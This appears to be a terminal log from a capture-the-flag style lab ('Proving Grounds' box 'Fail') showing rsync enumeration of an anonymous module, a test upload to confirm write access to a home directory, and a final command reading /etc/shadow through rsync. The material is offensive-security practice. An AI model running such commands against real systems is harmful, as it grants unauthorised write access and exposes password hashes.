 [kali:...ds/ProvingGroundsBoxes/Fail]$ echo "hello world" > testfile.txt
[kali:...ds/ProvingGroundsBoxes/Fail]$ rsync -r 192.168.143.126::fox
drwxr-xr-x          4,096 2021/01/21 09:21:59 .
lrwxrwxrwx              9 2020/12/03 15:22:42 .bash_history
-rw-r--r--            220 2019/04/18 00:12:36 .bash_logout
-rw-r--r--          3,526 2019/04/18 00:12:36 .bashrc
-rw-r--r--            807 2019/04/18 00:12:36 .profile
[kali:...ds/ProvingGroundsBoxes/Fail]$ ls
hydra.restore  results  testfile.txt
[kali:...ds/ProvingGroundsBoxes/Fail]$ rsync testfile.txt -r 192.168.143.126::fox
[kali:...ds/ProvingGroundsBoxes/Fail]$ rsync -r 192.168.143.126::fox
drwxr-xr-x          4,096 2022/03/08 16:48:18 .
lrwxrwxrwx              9 2020/12/03 15:22:42 .bash_history
-rw-r--r--            220 2019/04/18 00:12:36 .bash_logout
-rw-r--r--          3,526 2019/04/18 00:12:36 .bashrc
-rw-r--r--            807 2019/04/18 00:12:36 .profile
-rw-r--r--             12 2022/03/08 16:48:18 testfile.txt
[kali:...ds/ProvingGroundsBoxes/Fail]$ rsync 192.168.143.126::fox/etc/shadow